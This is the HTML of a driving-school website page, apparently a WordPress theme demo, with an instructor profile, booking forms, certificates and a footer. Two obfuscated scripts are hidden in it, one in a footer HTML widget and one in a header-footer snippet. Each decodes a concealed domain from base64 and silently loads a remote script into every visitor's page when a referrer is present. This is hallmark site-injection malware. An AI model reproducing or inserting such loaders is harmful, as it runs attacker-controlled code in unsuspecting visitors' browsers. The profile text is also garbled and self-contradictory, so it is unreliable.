							</a>
																					<div class="profile__data">
																<div class="profile__data-item">
									<span class="profile__data-term">Gender:</span>
									<span class="profile__data-separ"></span>
									<span class="profile__data-value">Female</span>
								</div>
																<div class="profile__data-item">
									<span class="profile__data-term">Transmission:</span>
									<span class="profile__data-separ"></span>
									<span class="profile__data-value">Mechanics</span>
								</div>
																<div class="profile__data-item">
									<span class="profile__data-term">Price:</span>
									<span class="profile__data-separ"></span>
									<span class="profile__data-value">6$/hour</span>
								</div>
															</div>
													</div>
						<div class="profile__section">
							<h2 class="title"><span class="title__mark">DESCRIPTION</span></h2>
							<div class="profile__desc"><p>My name is Nikolai, I&#8217;m driving instructor. My driving experience of 28 years of work experience as an instructor 10 years.Has license for training. I am calm, urovnoveshanny chelovek.Uchu control car in a relaxed, friendly atmosphere. I train from scratch, there is a training area, about art, underground VDNH, as well as at any level. Overcoming the fear of Moscow roads run in routes of any complexity, including routes for the exam in the SAI; Lobnensky, Piyalovsky. Check on the Ring Road, the Third Transport Ring, the Garden Ring, center. I have two training vehicle; mechanics and machine. Always happy to share my experience and teach calm, confident driving the car !</p>
</div>
						</div>
												<div class="profile__section">
							<div class="cars">
								<h2 class="title"><span class="title__mark">Cars</span></h2>
								<div class="row">
																		<div class="col-md-4">
																				<div class="cars__fig">
											<img src="https://drivingschool.wpmix.net/wp-content/uploads/2017/04/car1.jpg" alt="suzuki sx4" />
										</div>
																				<div class="cars__name">suzuki sx4</div>
																				<div class="cars__rating">
																						<svg class="cars__rating-icon"><use xlink:href="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/images/icon.svg#icon_star"></use></svg>
																						<svg class="cars__rating-icon"><use xlink:href="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/images/icon.svg#icon_star"></use></svg>
																						<svg class="cars__rating-icon"><use xlink:href="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/images/icon.svg#icon_star"></use></svg>
																						<svg class="cars__rating-icon"><use xlink:href="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/images/icon.svg#icon_star"></use></svg>
																						<svg class="cars__rating-icon"><use xlink:href="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/images/icon.svg#icon_star"></use></svg>
																					</div>
																				<div class="cars__transmission">Automat</div>
									</div>
																		<div class="col-md-4">
																				<div class="cars__fig">
											<img src="https://drivingschool.wpmix.net/wp-content/uploads/2017/04/car2.jpg" alt="chevrolet camaro" />
										</div>
																				<div class="cars__name">chevrolet camaro</div>
																				<div class="cars__rating">
																						<svg class="cars__rating-icon"><use xlink:href="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/images/icon.svg#icon_star"></use></svg>
																						<svg class="cars__rating-icon"><use xlink:href="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/images/icon.svg#icon_star"></use></svg>
																						<svg class="cars__rating-icon"><use xlink:href="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/images/icon.svg#icon_star"></use></svg>
																						<svg class="cars__rating-icon"><use xlink:href="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/images/icon.svg#icon_star"></use></svg>
																						<svg class="cars__rating-icon"><use xlink:href="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/images/icon.svg#icon_star"></use></svg>
																					</div>
																				<div class="cars__transmission">Automat</div>
									</div>
																	</div>
							</div> 
						</div>
																		   	<div class="profile__section">
		<h2 class="title">
			<span class="title__mark">Review</span>
		</h2>
		<ul class="profile__review">
			<li><span>No comments yet, but you can be the first</span></li>	</ul> 
		 </div></div>

			            <div class="add-form">
				<div class="container-fluid" id="post-comment">
					<h2 class="title">
						<span class="title__mark">Add </span>comment:</h2>
	<div id="respond" class="comment-respond">
		  <a rel="nofollow" id="cancel-comment-reply-link" href="/teachers/ananev-matvey-12/#respond" style="display:none;">Cancel reply</a> <form action="https://drivingschool.wpmix.net/wp-comments-post.php" method="post" id="frivingschool_comment_form_id" class=" "><div class="form__row row"><div class="col-md-12"><textarea class="textarea textarea_fullwidth" placeholder="Enter your comment" name="comment"></textarea></div></div><div class="form__row row"><div class="form__row-mobile col-md-6"><div class="control-group control-group_fullwidth"><span class="control-remark control-group__item"><svg class="control-remark__icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/images/icon.svg#icon_users"></use></svg></span><span class="inp"><span class="inp__box"><input class="inp__control" type="text" name="author" placeholder="Enter your name" /></span></span></div></div>
<div class="col-md-6"><div class="control-group control-group_fullwidth"><span class="control-remark control-group__item"><svg class="control-remark__icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/images/icon.svg#icon_mail"></use></svg></span><span class="inp"><span class="inp__box"><input class="inp__control" type="email" name="email" placeholder="Enter your E-Mail" /></span></span></div></div></div>
 
<div class="form__row row"><div class="col-md-12"><button class="btn btn_fullwidth" type="submit"><span class="btn__text">Add comment</span></button></div></div> <input type='hidden' name='comment_post_ID' value='292' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</form>	</div><!-- #respond -->
			
               </div>
			</div>
		
													</div>
			</div>
		</div>
		        <div class="popup popup_wide popup_teacher">
			<div class="popup__container container">
				<div class="row">
					<div class="popup__wrapper col col-md-7 col-sm-9">
						<div class="popup__head clearfix">
							<div class="row">
								<div class="popup__title col-sm-6 col-xs-8">send message</div>
								<div class="popup__close col-sm-6 col-xs-4"><div class="popup__close__button"></div></div>
							</div>
						</div>
						<div class="popup__body">
							<div class="popup_teacher__top row">
                                								<div class="popup_teacher__img col col-md-5"><div><img width="251" height="251" src="https://drivingschool.wpmix.net/wp-content/uploads/2017/04/b1.jpg" class="attachment-drivingschool_teacher2-thumb size-drivingschool_teacher2-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://drivingschool.wpmix.net/wp-content/uploads/2017/04/b1.jpg 251w, https://drivingschool.wpmix.net/wp-content/uploads/2017/04/b1-150x150.jpg 150w, https://drivingschool.wpmix.net/wp-content/uploads/2017/04/b1-165x165.jpg 165w, https://drivingschool.wpmix.net/wp-content/uploads/2017/04/b1-70x70.jpg 70w, https://drivingschool.wpmix.net/wp-content/uploads/2017/04/b1-95x95.jpg 95w" sizes="(max-width: 251px) 100vw, 251px" /></div></div>
                                								<div class="popup_teacher__profile col col-md-7">
									<div class="popup_teacher__title">Ananev matvey</div>
                                    									<div class="popup_teacher__raring">
                                        										<svg class="popup_teacher__raring__icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/images/icon.svg#icon_star"></use></svg>
                                        										<svg class="popup_teacher__raring__icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/images/icon.svg#icon_star"></use></svg>
                                        										<svg class="popup_teacher__raring__icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/images/icon.svg#icon_star"></use></svg>
                                        										<svg class="popup_teacher__raring__icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/images/icon.svg#icon_star"></use></svg>
                                        										<svg class="popup_teacher__raring__icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/images/icon.svg#icon_star"></use></svg>
                                        									</div>
                                                                        									<div class="popup_teacher__desc">
                                    suzuki sx4, chevrolet camaro                                    </div>
                                                                         									<div class="popup_teacher__data">
                                        										<div class="popup_teacher__data__item">
											<span class="popup_teacher__data__term">Gender:</span>
											<span class="popup_teacher__data__separ"></span>
											<span class="popup_teacher__data__value">Female</span>
										</div>
                                        										<div class="popup_teacher__data__item">
											<span class="popup_teacher__data__term">Transmission:</span>
											<span class="popup_teacher__data__separ"></span>
											<span class="popup_teacher__data__value">Mechanics</span>
										</div>
                                        										<div class="popup_teacher__data__item">
											<span class="popup_teacher__data__term">Price:</span>
											<span class="popup_teacher__data__separ"></span>
											<span class="popup_teacher__data__value">6$/hour</span>
										</div>
                                        									</div>
                                    								</div>
							</div>
                            <form action="https://drivingschool.wpmix.net/wp-content/plugins/drivingschool-plugin/sendmail.php" class="form" id="teachers_form" method="post">
							<div class="row">
								<div class="col-sm-6">
									<div class="form__row row">
										<div class="col-md-12">
											<div class="control-group control-group_fullwidth">
												<span class="control-remark control-group__item">
													<svg class="control-remark__icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/images/icon.svg#icon_users"></use></svg>
												</span>
												<span class="inp">
													<span class="inp__box">
														<input class="inp__control mand" type="text" name="your-name" placeholder="Enter your name">
													</span>
												</span>
											</div>
										</div>
									</div>
									<div class="form__row row">
										<div class="col-md-12">
											<div class="control-group control-group_fullwidth">
												<span class="control-remark control-group__item">
													<svg class="control-remark__icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/images/icon.svg#icon_mail"></use></svg>
												</span>
												<span class="inp">
													<span class="inp__box">
														<input class="inp__control mand" type="email" name="email" placeholder="Enter your E-Mail">
													</span>
												</span>
											</div>
										</div>
									</div>
									<div class="form__row row">
										<div class="col-md-12">
											<div class="control-group control-group_fullwidth">
												<span class="control-remark control-group__item">
													<svg class="control-remark__icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/images/icon.svg#icon_phone"></use></svg>
												</span>
												<span class="inp">
													<span class="inp__box">
														<input class="inp__control mand" type="tel" name="phone" placeholder="Enter your Phone">
													</span>
												</span>
											</div>
										</div>
									</div>
								</div>
								<div class="col-sm-6">
									<div class="form__row row">
										<div class="col-md-12">
											<textarea class="popup_teacher__taxtarea textarea textarea_fullwidth mand" placeholder="Message" name="message"></textarea>
										</div>
									</div>
								</div>
							</div>
							<div class="form__row row">
								<div class="col-md-12">
									<button class="btn btn_fullwidth" type="submit">
										<span class="btn__text">send request</span>
									</button>
								</div>
							</div>
                            <input type="text" name="form_info">
                            <input type="hidden" name="nonce" class="nonce" value="fe5c0983b2">
                            <input name="mailt" type="hidden" value="test@mail.com" />
                            <input name="typform" type="hidden" class="nonce" value="typ7">
                            <div class="results-ajax"> </div>
					    </form>
						</div>
					</div>
				</div>
			</div>
			<div class="popup__bg"></div>
		</div>
    <div class="popup popup_narrow popup_usual">
			<div class="popup__container container">
				<div class="row">
					<div class="popup__wrapper col col-md-4 col-sm-6">
						<div class="popup__head clearfix">
							<div class="row">
								<div class="popup__title col-sm-6 col-xs-8">send message</div>
								<div class="popup__close col-sm-6 col-xs-4"><div class="popup__close__button"></div></div>
							</div>
						</div>
						<div class="popup__body">
                        <form action="https://drivingschool.wpmix.net/wp-content/plugins/drivingschool-plugin/sendmail.php" class="form" id="teachers_message" method="post">
							<div class="form__row row">
								<div class="col-md-12">
									<div class="control-group control-group_fullwidth">
										<span class="control-remark control-group__item">
											<svg class="control-remark__icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/images/icon.svg#icon_users"></use></svg>
										</span>
										<span class="inp">
											<span class="inp__box">
												<input class="inp__control mand" type="text" name="your-name" placeholder="Enter your name">
											</span>
										</span>
									</div>
								</div>
							</div>
							<div class="form__row row">
								<div class="col-md-12">
									<div class="control-group control-group_fullwidth">
										<span class="control-remark control-group__item">
											<svg class="control-remark__icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/images/icon.svg#icon_mail"></use></svg>
										</span>
										<span class="inp">
											<span class="inp__box">
												<input class="inp__control mand" type="email" name="email" placeholder="Enter your E-Mail">
											</span>
										</span>
									</div>
								</div>
							</div>
							<div class="form__row row">
								<div class="col-md-12">
									<div class="control-group control-group_fullwidth">
										<span class="control-remark control-group__item">
											<svg class="control-remark__icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/images/icon.svg#icon_phone"></use></svg>
										</span>
										<span class="inp">
											<span class="inp__box">
												<input class="inp__control mand" type="tel" name="phone" placeholder="Enter your Phone">
											</span>
										</span>
									</div>
								</div>
							</div>
							<div class="form__row row">
								<div class="col-md-12">
									<textarea class="textarea textarea_fullwidth mand" placeholder="Message" name="message"></textarea>
								</div>
							</div>
							<div class="form__row row">
								<div class="col-md-12">
									<button class="btn btn_fullwidth" type="submit">
										<span class="btn__text">send message</span>
									</button>
								</div>
							</div>
                            <input type="text" name="form_info">
                            <input type="hidden" name="nonce" class="nonce" value="7fb1e95ac5">
                            <input name="mailt" type="hidden" value="test@mail.com" />
                            <input name="typform" type="hidden" class="nonce" value="typ8">
                            <div class="results-ajax"> </div>
                        </form>
						</div>
					</div>
				</div>
			</div>
			<div class="popup__bg"></div>
		</div>
	</div>
		<div class="sertificate">
			<div class="container">
								<h2 class="title title_theme_white">
					<span class="title__mark">SERTIFICATE</span>
				</h2>
								<ul class="sertificate__list row">
					 
					<li class="sertificate__item col-xs-6 col-md-2">
						<div class="sertificate__thumb" data-mfp-src="http://drivingschool.wpmix.net/wp-content/uploads/2017/04/cert1.jpg">
							<svg class="zoom"><use xlink:href="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/images/icon.svg#icon_search"></use></svg>
							<img src="https://drivingschool.wpmix.net/wp-content/uploads/2017/04/cert1.jpg" alt="cert1" />
						</div>
					</li>
					 
					<li class="sertificate__item col-xs-6 col-md-2">
						<div class="sertificate__thumb" data-mfp-src="http://drivingschool.wpmix.net/wp-content/uploads/2017/04/cert2.jpg">
							<svg class="zoom"><use xlink:href="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/images/icon.svg#icon_search"></use></svg>
							<img src="https://drivingschool.wpmix.net/wp-content/uploads/2017/04/cert2.jpg" alt="cert2" />
						</div>
					</li>
					 
					<li class="sertificate__item col-xs-6 col-md-2">
						<div class="sertificate__thumb" data-mfp-src="http://drivingschool.wpmix.net/wp-content/uploads/2017/04/cert1.jpg">
							<svg class="zoom"><use xlink:href="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/images/icon.svg#icon_search"></use></svg>
							<img src="https://drivingschool.wpmix.net/wp-content/uploads/2017/04/cert1.jpg" alt="cert1" />
						</div>
					</li>
					 
					<li class="sertificate__item col-xs-6 col-md-2">
						<div class="sertificate__thumb" data-mfp-src="http://drivingschool.wpmix.net/wp-content/uploads/2017/04/cert2.jpg">
							<svg class="zoom"><use xlink:href="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/images/icon.svg#icon_search"></use></svg>
							<img src="https://drivingschool.wpmix.net/wp-content/uploads/2017/04/cert2.jpg" alt="cert2" />
						</div>
					</li>
				    
					<li class="sertificate__item col-xs-6 col-md-2">
						<div class="sertificate__thumb" data-mfp-src="http://drivingschool.wpmix.net/wp-content/uploads/2017/04/cert1.jpg">
							<svg class="zoom"><use xlink:href="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/images/icon.svg#icon_search"></use></svg>
							<img src="https://drivingschool.wpmix.net/wp-content/uploads/2017/04/cert1.jpg" alt="cert1" />
						</div>
					</li>
					 
					<li class="sertificate__item col-xs-6 col-md-2">
						<div class="sertificate__thumb" data-mfp-src="http://drivingschool.wpmix.net/wp-content/uploads/2017/04/cert2.jpg">
							<svg class="zoom"><use xlink:href="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/images/icon.svg#icon_search"></use></svg>
							<img src="https://drivingschool.wpmix.net/wp-content/uploads/2017/04/cert2.jpg" alt="cert2" />
						</div>
					</li>
					 
				</ul>
			</div>
		</div>
	
		<div class="footer">
				<div class="footer__body container">
			<div class="row">
			   				<div class="footer__section col-md-3">
					<div class="footer__about">
												<h4 class="footer__title">About</h4>
												<p class="footer__text">have been serving NYC with its 8 branches and completed 5k+ students in last 10 years. We have a team of experienced and certified trainers who will help you from the start to end of a driving lesson.</p>
						<div class="logo footer__logo">
							<a href="https://drivingschool.wpmix.net/" class="logo__link">
																<svg class="logo__icon"><use xlink:href="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/images/icon.svg#icon_logo"></use></svg>
								<span class="logo__text">Driving School</span>
															</a>
						</div>
					</div>
				</div>
								
				<div class="footer__section col-md-3 footer-widget widget_true_top_widget3"><h4 class="footer__title">blog</h4><article class="footer__post">
				      <a href="https://drivingschool.wpmix.net/mountains-car-travel/" class="footer__post-wrap">
					      <h5 class="footer__post-title">Mountains car travel</h5>
						  <p class="footer__text">Although the surface of Antarctica is almost completely white, a field of green...</p>
					  </a>
				  </article><article class="footer__post">
				      <a href="https://drivingschool.wpmix.net/how-to-drive-carefully/" class="footer__post-wrap">
					      <h5 class="footer__post-title">How to drive carefully</h5>
						  <p class="footer__text">Although the surface of Antarctica is almost completely white, a field of green...</p>
					  </a>
				  </article><a href="https://drivingschool.wpmix.net/category/blog/" class="footer__more">
		            See all posts
			        <svg class="footer__more-icon"><use xlink:href="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/images/icon.svg#icon_right"></use></svg>
		         </a></div><div class="footer__section col-md-3 footer-widget widget_instagram-feed-widget"><h4 class="footer__title">Instagram</h4>
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3 sbi_width_resp" style="padding-bottom: 14px;" data-feedid="sbi_17841403061765467#9"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-shortcode-atts="{}"  data-postid="292" data-locatornonce="5f55687fed" data-sbi-flags="favorLocal">
	
    <div id="sbi_images"  style="padding: 7px;">
		    </div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom">
        <a href="https://www.instagram.com/burdianov/" style="background: rgb(0,0,0);color: rgb(255,255,255);" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Follow on Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841403061765467#9" data-resized="[]">
	</span>
	</div>

</div><div class="footer__section col-md-3 footer-widget widget_true_top_widget1"><h4 class="footer__title">Opening Hours</h4><div class="footer__hours-item">
			           <div class="footer__hours-day">Monday</div>
				       <div class="footer__hours-separ"></div>
				       <div class="footer__hours-time">08:00 - 18:00</div>
			       </div><div class="footer__hours-item">
			           <div class="footer__hours-day">Tuesday</div>
				       <div class="footer__hours-separ"></div>
				       <div class="footer__hours-time">08:00 - 18:00</div>
			       </div><div class="footer__hours-item">
			           <div class="footer__hours-day">Wednesday</div>
				       <div class="footer__hours-separ"></div>
				       <div class="footer__hours-time">08:00 - 18:00</div>
			       </div><div class="footer__hours-item">
			           <div class="footer__hours-day">Thursday</div>
				       <div class="footer__hours-separ"></div>
				       <div class="footer__hours-time">08:00 - 18:00</div>
			       </div><div class="footer__hours-item">
			           <div class="footer__hours-day">Friday</div>
				       <div class="footer__hours-separ"></div>
				       <div class="footer__hours-time">08:00 - 18:00</div>
			       </div><div class="footer__hours-item">
			           <div class="footer__hours-day">Saturday</div>
				       <div class="footer__hours-separ"></div>
				       <div class="footer__hours-time">08:00 - 13:30</div>
			       </div><div class="footer__hours-item">
			           <div class="footer__hours-day">Sunday</div>
				       <div class="footer__hours-separ"></div>
				       <div class="footer__hours-time">Closed</div>
			       </div></div><div class="widget_text footer__section col-md-3 footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
			</div>
		</div>
			</div>
	<div class="dev">
		<div class="container">
			<div class="dev__item">
									<a href="http://standard-it.group">Web development standard-it.group</a>							</div>
		</div>
	</div>
	        <div class="popup popup_narrow popup_callback">
			<div class="popup__container container">
				<div class="row">
					<div class="popup__wrapper col col-md-4 col-sm-6">
						<div class="popup__head clearfix">
							<div class="row">
								<div class="popup__title col-sm-6 col-xs-8">Call Back</div>
								<div class="popup__close col-sm-6 col-xs-4"><div class="popup__close__button"></div></div>
							</div>
						</div>
                        <form action="https://drivingschool.wpmix.net/wp-content/plugins/drivingschool-plugin/sendmail.php" method="post" id="callme-form">
						<div class="popup__body">
							<div class="form__row row">
								<div class="col-md-12">
									<div class="control-group control-group_fullwidth">
										<span class="control-remark control-group__item">
											<svg class="control-remark__icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/images/icon.svg#icon_users"></use></svg>
										</span>
										<span class="inp">
											<span class="inp__box">
												<input class="inp__control mand" type="text" name="your-name" placeholder="Enter your name">
											</span>
										</span>
									</div>
								</div>
							</div>
							<div class="form__row row">
								<div class="col-md-12">
									<div class="control-group control-group_fullwidth">
										<span class="control-remark control-group__item">
											<svg class="control-remark__icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/images/icon.svg#icon_mail"></use></svg>
										</span>
										<span class="inp">
											<span class="inp__box">
												<input class="inp__control mand" type="email" name="email" placeholder="Enter your E-Mail">
											</span>
										</span>
									</div>
								</div>
							</div>
							<div class="form__row row">
								<div class="col-md-12">
									<div class="control-group control-group_fullwidth">
										<span class="control-remark control-group__item">
											<svg class="control-remark__icon"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/images/icon.svg#icon_phone"></use></svg>
										</span>
										<span class="inp">
											<span class="inp__box">
												<input class="inp__control mand" type="tel" name="phone" placeholder="Enter your Phone">
											</span>
										</span>
									</div>
								</div>
							</div>
							<div class="form__row row">
								<div class="col-md-12">
									<button class="btn btn_fullwidth" type="submit">
										<span class="btn__text">send</span>
									</button>
								</div>
							</div>
                            <div class="results-ajax"> </div>
						</div>
                        <input type="text" name="form_info">
                        <input type="hidden" name="nonce" class="nonce" value="c98187059a">
                        <input name="typform" type="hidden" class="nonce" value="typ1">
                        </form>
					</div>
				</div>
			</div>
			<div class="popup__bg"></div>
		</div>
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 5222513b878bb751806f316cf2ddf31f -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://drivingschool.wpmix.net/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBRrnhl1mCfuWpxL4Ame0cyS8fcV7xoyLk" id="googlemaps-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld1kbgaAAAAACj0c_jTs4TdHnXJLMCAf0da8lEW" id="google_recaptcha-js"></script>
<script type="text/javascript" src="https://drivingschool.wpmix.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://drivingschool.wpmix.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd.mm.yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/scripts/jquery.formstyler.js" id="jquery.formstyler-js"></script>
<script type="text/javascript" src="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/scripts/jquery.countdown.js" id="jquery.countdown-js"></script>
<script type="text/javascript" src="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/scripts/jquery.magnific-popup.min.js" id="jquery.magnific-popup.min-js"></script>
<script type="text/javascript" src="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/scripts/swiper.min.js?ver=5.3.0" id="swiper.min-js"></script>
<script type="text/javascript" src="https://drivingschool.wpmix.net/wp-content/themes/drivingschool/assets/scripts/jquery.knob.js" id="jquery.knob-js"></script>
<script type="text/javascript" src="https://drivingschool.wpmix.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
